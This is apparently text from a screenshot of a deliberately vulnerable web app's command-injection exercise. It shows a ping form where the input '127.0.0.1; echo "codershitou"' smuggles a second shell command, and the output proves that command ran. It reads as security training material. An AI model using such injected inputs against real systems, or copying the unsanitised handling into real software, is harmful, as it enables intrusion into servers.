 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1; echo "codershitou" Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.017 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.027 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.033 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.035 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3067ms
rtt min/avg/max/mdev = 0.017/0.028/0.035/0.007 ms
codershitou
More Information